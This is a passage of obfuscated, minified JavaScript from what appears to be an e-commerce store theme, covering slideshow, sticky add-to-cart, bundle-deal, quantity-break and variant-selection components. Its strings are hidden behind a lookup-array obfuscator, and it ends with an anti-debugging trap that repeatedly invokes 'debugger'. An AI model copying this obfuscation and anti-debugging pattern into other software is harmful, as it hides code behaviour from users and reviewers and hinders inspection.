s=1===this.currentPage,i=this[e(567)]===this.sliderItemsToShow[e(874)];(s||i)&&(s&&t[e(645)].name===e(606)?this[e(421)]=this[e(732)].scrollLeft+this[e(452)][e(625)]*this[e(611)][e(874)]:i&&t.currentTarget[e(462)]===e(680)&&(this.slideScrollPosition=0),this[e(732)][e(400)]({left:this[e(421)]}))}[_0x469dda(738)](){const t=_0x469dda;super[t(738)](),this.sliderControlButtons=this[t(796)](".slider-counter__link"),this[t(497)][t(690)]("disabled"),this.sliderControlButtons[t(874)]&&(this[t(839)][t(816)]((e=>{const s=t;e[s(562)][s(593)](s(697)),e[s(690)](s(436))})),this.sliderControlButtons[this[t(567)]-1][t(562)][t(509)](t(697)),this[t(839)][this[t(567)]-1].setAttribute(t(436),!0))}[_0x469dda(675)](){const t=_0x469dda;this[t(859)](this.autoplayButtonIsSetToPlay),this.autoplayButtonIsSetToPlay?this.pause():this[t(446)](),this.autoplayButtonIsSetToPlay=!this.autoplayButtonIsSetToPlay}[_0x469dda(438)](t){const e=_0x469dda,s=t.target===this[e(383)]||this[e(383)].contains(t[e(837)]);this[e(801)]&&!s&&this[e(446)]()}focusInHandling(t){const e=_0x469dda;(t[e(837)]===this[e(383)]||this[e(383)][e(654)](t.target))&&this[e(801)]?this[e(446)]():this[e(801)]&&this[e(720)]()}play(){const t=_0x469dda;this.slider.setAttribute(t(799),t(884)),clearInterval(this.autoplay),this[t(620)]=setInterval(this.autoRotateSlides.bind(this),this[t(829)])}pause(){const t=_0x469dda;this[t(732)][t(600)](t(799),t(642)),clearInterval(this[t(620)])}[_0x469dda(859)](t){const e=_0x469dda;t?(this[e(383)][e(562)][e(509)](e(370)),this[e(383)].setAttribute(e(592),window[e(420)].playSlideshow)):(this[e(383)][e(562)][e(593)](e(370)),this[e(383)][e(600)](e(592),window[e(420)][e(650)]))}autoRotateSlides(){const t=_0x469dda,e=this[t(567)]===this[t(857)][t(874)]?0:this[t(732)].scrollLeft+this[t(732)][t(695)](t(647))[t(625)];this[t(732)].scrollTo({left:e})}[_0x469dda(734)](){const t=_0x469dda;this.sliderItemsToShow[t(816)](((e,s)=>{const i=t,n=e[i(796)]("a");s===this[i(567)]-1?(n[i(874)]&&n[i(816)]((t=>{t[i(690)]("tabindex")})),e[i(600)](i(403),i(669)),e[i(690)](i(845))):(n[i(874)]&&n[i(816)]((t=>{const e=i;t.setAttribute(e(845),"-1")})),e[i(600)](i(403),i(741)),e.setAttribute(i(845),"-1"))}))}[_0x469dda(390)](t){const e=_0x469dda;t.preventDefault();const s=this[e(732)][e(379)]+this[e(452)][e(625)]*(this.sliderControlLinksArray[e(445)](t[e(645)])+1-this[e(567)]);this[e(732)][e(400)]({left:s})}}function updateVariantStatuses(t,e){const s=_0x469dda;e[s(816)](((i,n)=>{const o=s;if(0===n)return;const a=[...i[o(796)](o(883))],d=e[n-1][o(695)](":checked")[o(881)],r=t[o(644)]((t=>t[o(378)]&&t[o(883)+n]===d))[o(469)]((t=>t[o(883)+(n+1)])),c=t[o(644)]((t=>t[o(883)+n]===d))[o(469)]((t=>t[o(883)+(n+1)]));a[o(816)]((t=>{const e=o;t[e(562)][e(593)]("unavailable","non-existent"),c[e(735)](t[e(868)](e(881)))?r[e(735)](t[e(868)](e(881)))?t[e(702)]=t[e(868)]("value"):(t[e(702)]=window[e(772)].unavailable_with_option[e(402)](e(710),t[e(868)]("value")),t[e(562)][e(509)](e(387))):(t[e(702)]=window.variantStrings[e(577)][e(402)](e(710),t[e(868)]("value")),t[e(562)][e(509)](e(856)))}))}))}function formatMoney(t,e,s=!1){const i=_0x469dda;typeof t==i(668)&&(t=t[i(402)](".",""));var n="",o=/\{\{\s*(\w+)\s*\}\}/,a=e;function d(t,e){return typeof t==i(706)?e:t}function r(t,e,n,o){const a=i;if(e=d(e,2),n=d(n,","),o=d(o,"."),isNaN(t)||null==t)return 0;var r=(t=(t/100)[a(742)](e))[a(578)]("."),c=r[0][a(402)](/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+n),h=r[1]?o+r[1]:"";return s&&h===o+"00"&&(h=""),c+h}switch(a[i(571)](o)[1]){case"amount":n=r(t,2);break;case i(833):n=r(t,0);break;case i(409):n=r(t,2,".",",");break;case i(353):n=r(t,0,".",",")}return a[i(402)](o,n)}customElements[_0x469dda(495)]("slideshow-component",SlideshowComponent);class StickyAtc extends HTMLElement{constructor(){const t=_0x469dda;super(),this.isAfterScroll=this[t(615)][t(355)]===t(741),this[t(422)]=this[t(615)][t(362)]===t(741),this[t(721)]=document.querySelector(t(570)+this[t(615)][t(604)]),this[t(763)]=document[t(796)](t(686)),this[t(714)](),this.isAfterScroll?(this[t(407)](),document.addEventListener(t(842),this.checkATCScroll.bind(this))):this.floatingBtns[t(816)]((e=>{const s=t;e[s(759)].setProperty(s(465),this.offsetHeight+"px")})),this.isScrollBtn&&(this.scrollBtn=this[t(695)](t(443)),this[t(736)]=document[t(695)](""+this[t(615)][t(736)][t(402)]("id",this.dataset[t(604)])),this[t(362)]&&this.scrollDestination&&this[t(362)].addEventListener("click",this[t(699)][t(612)](this)))}[_0x469dda(407)](){const t=_0x469dda;window.scrollY>this[t(721)][t(626)]+this[t(721)].offsetHeight?(this[t(759)][t(749)]=t(613),this.scrolledPast=!0):(this[t(759)][t(749)]="",this[t(637)]=!1),this[t(763)][t(816)]((e=>{const s=t;this[s(637)]?e.style[s(646)](s(465),this.offsetHeight+"px"):e.style.setProperty(s(465),s(513))}))}[_0x469dda(699)](){const t=_0x469dda,e=document[t(695)]("sticky-header"),s=e?e[t(827)]:0;window[t(400)]({top:this.scrollDestination[t(626)]-s-15,behavior:"smooth"})}footerSpacing(){const t=_0x469dda,e=document.querySelector(".footer");e&&(e[t(759)][t(587)]=this[t(827)]-1+"px")}}customElements[_0x469dda(495)](_0x469dda(779),StickyAtc);class BundleDeals extends HTMLElement{constructor(){const t=_0x469dda;super(),this.productContainers=this[t(796)](t(811)),this[t(428)]=this[t(796)](t(855)),this[t(792)]=this.querySelectorAll(t(410)),this[t(712)]=this[t(796)](".bundle-deals__checkbox"),this.variantPickers=this[t(796)](".bundle-deals__variant-select"),this[t(682)]=this[t(796)](t(354)),this[t(748)]=this[t(796)](t(814)),this[t(433)]=this[t(695)](t(844)),this[t(548)]=this[t(695)](t(818)),this.updatePrices=this[t(615)][t(416)]===t(741),this[t(803)]=parseFloat(this[t(615)][t(803)]),this[t(780)]=parseFloat(this[t(615)].fixedDiscount),this.currencySymbol=this.dataset[t(488)],this.selectedVariants={id_1:null,id_2:null,id_3:null,id_4:null,id_5:null},this[t(539)]=[],this[t(820)](),this[t(712)][t(816)]((e=>{const s=t;e[s(395)](s(866),this[s(455)][s(612)](this))})),this[t(621)][t(816)]((e=>{const s=t;e.addEventListener("change",this[s(651)][s(612)](this))}))}[_0x469dda(820)](){const t=_0x469dda;this[t(712)][t(816)]((e=>{const s=t;this[s(756)][e[s(615)][s(774)]]={id:e[s(615)].id,price:e[s(615)][s(485)],comparePrice:e[s(615)][s(773)],checked:!0}})),this.updateFormIds()}[_0x469dda(455)](t){const e=_0x469dda,s=t[e(645)],i=s[e(875)],n=parseInt(s[e(615)][e(694)]);this[e(756)][s[e(615)].idIndex][e(875)]=i;const o=this.productContainers[n],a=o[e(695)](".bundle-deals__variant-select");i?(this[e(428)][n].classList.remove("bundle-deals__media-item--disabled"),o[e(562)][e(593)](e(724)),a&&a[e(690)](e(687))):(this[e(428)][n][e(562)][e(509)](e(640)),o[e(562)].add(e(724)),a&&a.setAttribute(e(687),"")),this[e(679)](),this[e(416)]&&this[e(798)]()}[_0x469dda(651)](t){const e=_0x469dda,s=t[e(645)],i=parseInt(s[e(615)][e(694)]);let{price:n,comparePrice:o,image:a}=t[e(837)][e(471)][t[e(837)][e(559)]][e(615)];n=parseInt(n),o=parseInt(o);const d=t[e(837)].value;this[e(756)][s[e(615)][e(774)]].id=d,this[e(756)][s[e(615)][e(774)]][e(485)]=n,this[e(756)][s[e(615)][e(774)]].comparePrice=o,this.updateFormIds(),this.updatePrices&&(this[e(682)][i][e(629)]=this.currencySymbol+(n/100)[e(742)](2),this[e(748)][i][e(629)]=o>n?this.currencySymbol+(o/100)[e(742)](2):"",this[e(798)]()),a&&a[e(874)]>0&&(this[e(792)][i].src=a)}[_0x469dda(679)](){const t=_0x469dda,e=[],s=this.selectedVariants;for(const i in s){const n=s[i];if(null!=n&&n[t(875)]){const s=e[t(802)]((t=>t.id===n.id));s<0?e[t(871)]({id:n.id,quantity:1}):e[s][t(777)]+=1}}this.formVariants=e}[_0x469dda(798)](){const t=_0x469dda,e=[],s=[],i=this[t(756)];for(const n in i){const o=i[n];null!=o&&o[t(875)]&&(e[t(746)](parseInt(o.price)),s[t(746)](parseInt(o[t(773)])))}const n=e[t(583)](((t,e)=>t+e),0),o=n*this[t(803)]-this[t(780)],a=s[t(583)](((t,e)=>t+e),0);this[t(433)][t(629)]=this.currencySymbol+(o/100)[t(742)](2),this[t(548)].innerHTML=a>n?this.currencySymbol+(a/100).toFixed(2):""}}customElements[_0x469dda(495)](_0x469dda(468),BundleDeals);class QuantityBreaks extends HTMLElement{constructor(){const t=_0x469dda;super(),this[t(431)]=this.querySelectorAll(t(661)),this.labels=this[t(796)](t(713)),this.jsonData=this.querySelector(t(397)),this[t(582)]=this[t(731)][t(615)][t(582)]===t(741),this.selectedVariants={input_1:[],input_2:[],input_3:[],input_4:[]},this[t(388)]=this[t(615)].updateUnavailable===t(741),this[t(539)]=[],this[t(862)]=1,this[t(695)](t(677))&&(this[t(862)]=parseInt(this[t(695)](t(677))[t(881)])),this[t(586)]=this.querySelectorAll(t(823)),this[t(416)]=this[t(615)][t(416)]===t(741),this.moneyFormat=this[t(615)][t(518)],this[t(582)]&&this[t(557)](),this[t(431)][t(816)]((e=>{const s=t;e[s(395)](s(866),this.handleChange[s(612)](this))})),this[t(586)][t(816)]((e=>{const s=t;e[s(395)](s(866),this[s(651)].bind(this))}))}[_0x469dda(651)](t){const e=_0x469dda,s=t.currentTarget,i=Array[e(389)](s.querySelectorAll("select"),(t=>t.value));if(this[e(388)]){updateVariantStatuses(this[e(363)]()[e(644)]((t=>s[e(695)](e(836))[e(881)]===t.option1)),[...s[e(796)](e(775))])}const n=this[e(363)]()[e(846)]((t=>{const s=e;return!t[s(471)][s(469)](((t,e)=>i[e]===t))[s(735)](!1)}));s[e(615)][e(442)]=n.id;const o=s[e(615)][e(511)],a=s[e(618)](e(713)),d=s[e(618)](e(713))[e(615)][e(596)];if(this[e(756)][d][o]=n.id,this[e(461)](d),this[e(423)](n),!this.updatePrices)return;var r=0,c=0;const h=parseFloat(a.dataset[e(777)]),l=parseFloat(a[e(615)][e(803)]),u=parseFloat(a[e(615)][e(780)]);for(let t=0;t<h;t++){const s=parseInt(this.selectedVariants[d][t]),i=this[e(363)]()[e(846)]((t=>parseInt(t.id)===s));if(!i)return;r+=i.price,i[e(523)]&&i[e(523)]>i[e(485)]?c+=i.compare_at_price:c+=i[e(485)]}const p=c-(r=r*l-u),m=100*Math[e(873)](p/100),_=formatMoney(r,this[e(518)],!0),x=formatMoney(c,this[e(518)],!0),f=formatMoney(p,this[e(518)],!0),y=formatMoney(m,this[e(518)],!0);a.querySelectorAll(e(572))[e(816)]((t=>{const s=e;let i=t[s(615)][s(858)];i=i[s(402)](s(665),_),i=i.replace(s(652),x),i=i[s(402)](s(887),f),i=i[s(402)](s(800),y),t[s(629)]=i}));const v=a[e(695)](".quantity-break__compare-price");v&&(c>r?v.classList.remove(e(610)):v[e(562)][e(509)](e(610)))}[_0x469dda(363)](){const t=_0x469dda;return this[t(507)]=this.variantData||JSON[t(815)](this.jsonData.textContent),this[t(507)]}[_0x469dda(557)](){const t=_0x469dda;this[t(582)]&&(this[t(576)][t(816)]((e=>{const s=t;if(e[s(695)](s(470))){let t=[];e[s(796)](".quantity-break__selector-item")[s(816)]((e=>{const i=s;t[i(746)](e[i(615)][i(442)])})),this[s(756)][e.dataset[s(596)]]=t}})),this[t(539)]=[])}[_0x469dda(461)](t){const e=_0x469dda;if(!this[e(582)])return;const s=this.selectedVariants[t],i=[];for(let t=0;t<s[e(874)];t++){const n=s[t],o=i[e(802)]((t=>t.id===n));o<0?i[e(871)]({id:n,quantity:1}):i[o][e(777)]+=1}this[e(539)]=i}[_0x469dda(423)](t){const e=_0x469dda;if(!t)return;if(!t[e(467)])return;document[e(796)](e(479)+this.dataset.section+'"]')[e(816)]((s=>s[e(540)](this[e(615)][e(604)]+"-"+t[e(467)].id,!0)))}[_0x469dda(494)](t){const e=_0x469dda,s=parseInt(t[e(837)][e(881)]);this[e(862)]=s,this.hasVariants&&this.updateFormVariants(t[e(837)].dataset[e(596)]),this[e(538)]&&this[e(538)][e(401)](s)}}customElements[_0x469dda(495)]("quantity-breaks",QuantityBreaks);class CustomProductField extends HTMLElement{constructor(){const t=_0x469dda;super(),this[t(711)]=this[t(615)].name,this[t(596)]=this[t(695)](t(386)),this[t(622)]=document.getElementById("product-form-"+this[t(615)][t(604)]),this.value="",this[t(505)](),this.input.addEventListener("input",this[t(494)][t(612)](this))}[_0x469dda(494)](t){const e=_0x469dda,s=t[e(837)][e(881)][e(853)]();this.value=s,this[e(806)].value=s}[_0x469dda(505)](){const t=_0x469dda;this[t(806)]=document[t(673)]("input"),this[t(806)].setAttribute(t(531),"hidden"),this[t(806)].setAttribute(t(462),t(552)+this[t(711)]+"]"),this[t(806)].value=this[t(881)],this[t(622)][t(722)](this[t(806)])}}customElements.define(_0x469dda(359),CustomProductField);class VariantSelects extends HTMLElement{constructor(){const t=_0x469dda;super(),this[t(563)]=t(704),this[t(352)]=document[t(684)](""+this[t(563)]+this[t(615)][t(604)]),this[t(550)]=!1,this[t(664)]=document.getElementById(t(477)+this[t(615)][t(604)]),this[t(395)](t(866),this[t(867)])}[_0x469dda(867)](){const t=_0x469dda;this[t(617)](),this[t(481)](),this[t(480)](!0,"",!1),this[t(804)](),this[t(831)](),this[t(832)](),this[t(448)]?(this[t(423)](),this.updateURL(),this[t(795)](),this[t(707)](),this[t(466)]()):(this[t(480)](!0,"",!0),this[t(848)]())}[_0x469dda(617)](){const t=_0x469dda,e=[];this[t(796)](t(778))[t(816)]((s=>{const i=t;let n;const o=s[i(695)](".product-form__input__type")[i(615)][i(531)];n=o==i(381)||o==i(364)?s[i(695)](i(454))[i(881)]:s[i(695)](i(424)).value,e[i(746)](n)})),this[t(471)]=e}[_0x469dda(481)](){const t=_0x469dda;this.currentVariant=this[t(363)]()[t(846)]((e=>{const s=t;return!e[s(471)][s(469)](((t,e)=>this.options[e]===t))[s(735)](!1)}))}updateMedia(){const t=_0x469dda;if(!this[t(448)])return;if(!this[t(448)].featured_media)return;document.querySelectorAll(t(479)+this[t(615)][t(604)]+'"]')[t(816)]((e=>e.setActiveMedia(this.dataset[t(604)]+"-"+this[t(448)][t(467)].id,!0)));const e=document[t(695)](t(754)+this.dataset[t(604)]+" .product-media-modal__content");if(!e)return;const s=e[t(695)](t(506)+this[t(448)].featured_media.id+'"]');e.prepend(s)}[_0x469dda(499)](){const t=_0x469dda;this.currentVariant&&"false"!==this[t(615)].updateUrl&&window.history[t(532)]({},"",this[t(615)][t(716)]+t(841)+this.currentVariant.id)}[_0x469dda(466)](){const t=_0x469dda,e=document[t(684)]("Share-"+this[t(615)][t(604)]);e&&e[t(525)]&&e.updateUrl(""+window.shopUrl+this[t(615)].url+t(841)+this.currentVariant.id)}updateVariantInput(){const t=_0x469dda;document[t(796)](t(791)+this.dataset[t(604)]+t(822)+this[t(615)][t(604)]).forEach((e=>{const s=t,i=e.querySelector(s(394));i[s(881)]=this.currentVariant.id,i.dataset[s(442)]=this.currentVariant.id,i[s(643)](new Event(s(866),{bubbles:!0}))}))}[_0x469dda(832)](){const t=_0x469dda,e=this[t(507)].filter((e=>this[t(695)](t(836))[t(881)]===e[t(427)]));let s;s=this.isSecondary&&this.secondarySelect?[...this[t(352)][t(796)](t(778))]:[...this[t(796)](t(778))],s[t(816)](((i,n)=>{const o=t;if(0===n)return;const a=[...i.querySelectorAll(o(493))],d=s[n-1][o(695)](o(836))[o(881)],r=e[o(644)]((t=>t[o(378)]&&t["option"+n]===d))[o(469)]((t=>t["option"+(n+1)]));this[o(527)](a,r)}))}[_0x469dda(527)](t,e){const s=_0x469dda;t[s(816)]((t=>{const i=s;t.nodeName===i(426)?e[i(735)](t[i(868)](i(881)))?t[i(702)]=t[i(868)](i(881)):t[i(702)]=window.variantStrings[i(577)].replace(i(710),t[i(868)](i(881))):e[i(735)](t.getAttribute("value"))?t[i(562)].remove(i(687)):t[i(562)][i(509)](i(687))}))}[_0x469dda(804)](){const t=_0x469dda,e=document[t(695)](t(554));e&&(this[t(448)]&&this.currentVariant[t(378)]?e[t(444)](this.currentVariant.id):(e[t(690)](t(378)),e[t(629)]=""))}[_0x469dda(831)](){const t=_0x469dda,e=this[t(618)]("section");if(!e)return;const s=e.querySelector("product-form");s&&s[t(371)]()}[_0x469dda(707)](){const t=_0x469dda,e=this[t(448)].id,s=this.dataset.originalSection?this[t(615)][t(545)]:this[t(615)][t(604)];fetch(this[t(615)][t(716)]+t(841)+e+t(365)+(this[t(615)][t(545)]?this[t(615)][t(545)]:this.dataset[t(604)])).then((e=>e[t(858)]()))[t(854)]((i=>{const n=t;if(this[n(448)].id!==e)return;const o=(new DOMParser)[n(768)](i,n(757)),a=document[n(684)]("price-"+this.dataset[n(604)]),d=o[n(684)](n(484)+(this.dataset[n(545)]?this[n(615)][n(545)]:this[n(615)].section)),r=document[n(684)](n(358)+this[n(615)][n(604)]),c=o[n(684)]("atc-price-"+(this[n(615)][n(545)]?this[n(615)][n(545)]:this[n(615)][n(604)])),h=o[n(684)]("Sku-"+(this[n(615)][n(545)]?this[n(615)][n(545)]:this[n(615)][n(604)])),l=document[n(684)](n(851)+this.dataset.section),u=o[n(684)](n(474)+(this[n(615)][n(545)]?this.dataset[n(545)]:this[n(615)][n(604)])),p=document[n(684)](n(474)+this[n(615)][n(604)]);d&&a&&(a.innerHTML=d[n(629)]),c&&r&&(r[n(629)]=c[n(629)]);const m=document[n(796)](n(784)+this[n(615)][n(604)]+'"]'),_=o[n(796)]('[id^="custom-label-'+(this[n(615)][n(545)]?this.dataset.originalSection:this[n(615)][n(604)])+'"]');if(m&&_)for(var x=0;x<m[n(874)];x++)m[x][n(629)]=_[x].innerHTML;if(this[n(664)]){const t=o[n(684)](n(477)+(this[n(615)][n(545)]?this.dataset[n(545)]:this.dataset[n(604)])),e=this[n(664)].querySelectorAll(n(788)),s=t[n(796)](n(788));for(let t=0;t<e.length;t++)e[t][n(629)]=s[t][n(629)];if(this[n(664)][n(582)]){const t=o.getElementById(n(477)+(this[n(615)][n(545)]?this.dataset[n(545)]:this[n(615)][n(604)]));this[n(664)][n(586)][n(816)]((t=>{const e=n;t.dataset[e(442)]=this.currentVariant.id}));const e=this[n(664)][n(796)](".quantity-break__variant-select"),s=t[n(796)](".quantity-break__variant-select");for(let t=0;t<e.length;t++)e[t][n(629)]=s[t][n(629)];this[n(664)][n(557)]()}}u&&p&&(p[n(629)]=u[n(629)]),h&&l&&(l.innerHTML=h[n(629)],l[n(562)].toggle(n(472),h.classList[n(654)](n(472))));const f=document[n(684)](n(484)+this.dataset[n(604)]);if(f&&f[n(562)][n(593)](n(472)),p&&p.classList[n(580)](n(472),""===u[n(702)]),this[n(352)]){const t=o[n(684)](""+this.secondarySelectSelector+(this[n(615)].originalSection?this[n(615)][n(545)]:this[n(615)][n(604)]));t&&(this[n(352)][n(629)]=t[n(629)])}const y=o[n(684)](n(863)+s);this[n(480)](!y||y[n(412)](n(687)),window[n(772)][n(564)]),publish(PUB_SUB_EVENTS.variantChange,{data:{sectionId:s,html:o,variant:this[n(448)]}})}))}toggleAddButton(t=!0,e,s=!0){const i=_0x469dda,n=document[i(684)]("product-form-"+this[i(615)][i(604)]);if(!n)return;const o=n[i(695)](i(414));if(!o)return;const a=n[i(695)]('[name="add"] > span'),d=document[i(684)](i(447)+this.dataset.section);t?(o[i(600)](i(687),i(687)),e&&(a[i(459)]=e,d&&(d[i(600)](i(687),i(687)),d[i(695)](i(886)).textContent=e))):(o[i(690)](i(687)),a[i(459)]=window[i(772)][i(755)],d&&(d[i(690)](i(687)),d[i(695)]("span")[i(459)]=window[i(772)][i(755)]))}[_0x469dda(848)](){const t=_0x469dda,e=document[t(684)]("product-form-"+this[t(615)][t(604)]),s=e[t(695)](t(414)),i=e[t(695)]('[name="add"] > span'),n=document[t(684)](t(484)+this.dataset.section),o=document[t(684)](t(474)+this[t(615)].section),a=document[t(684)](t(851)+this[t(615)][t(604)]);s&&(i.textContent=window[t(772)][t(387)],n&&n[t(562)][t(509)]("visibility-hidden"),o&&o.classList[t(509)](t(472)),a&&a[t(562)][t(509)](t(472)))}getVariantData(){const t=_0x469dda;return this[t(507)]=this[t(507)]||JSON.parse(this[t(695)](t(397))[t(459)]),this[t(507)]}}customElements[_0x469dda(495)](_0x469dda(542),VariantSelects);class SecondaryVariantSelect extends VariantSelects{constructor(){const t=_0x469dda;super(),this[t(563)]=t(807),this[t(352)]=document[t(684)](""+this[t(563)]+this[t(615)][t(604)]),this.isSecondary=!0}updateOptions(){const t=_0x469dda;this[t(471)]=this[t(695)](t(454))[t(881)][t(578)](",")}}customElements.define("secondary-variant-select",SecondaryVariantSelect);class ProductRecommendations extends HTMLElement{constructor(){super()}[_0x469dda(457)](){new IntersectionObserver(((t,e)=>{const s=_0x1870;t[0][s(558)]&&(e.unobserve(this),fetch(this[s(615)][s(716)])[s(854)]((t=>t[s(858)]())).then((t=>{const e=s,i=document[e(673)](e(794));i.innerHTML=t;const n=i[e(695)]("product-recommendations");n&&n.innerHTML[e(853)]().length&&(this[e(629)]=n[e(629)]),!this[e(695)]("slideshow-component")&&this[e(562)][e(654)]("complementary-products")&&this.remove(),i[e(695)](".grid__item")&&this[e(562)][e(509)](e(843))}))[s(655)]((t=>{console[s(689)](t)})))})[_0x469dda(612)](this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}function _0x2094ea(t){function e(t){const s=_0x1870;if(typeof t===s(668))return function(t){}[s(553)](s(601))[s(501)](s(508));1!==(""+t/t).length||t%20==0?function(){return!0}[s(553)](s(761)+s(670))[s(781)](s(709)):function(){return!1}[s(553)]("debu"+s(670))[s(501)](s(678)),e(++t)}try{if(t)return e;e(0)}catch(t){}}customElements[_0x469dda(495)]("product-recommendations",ProductRecommendations);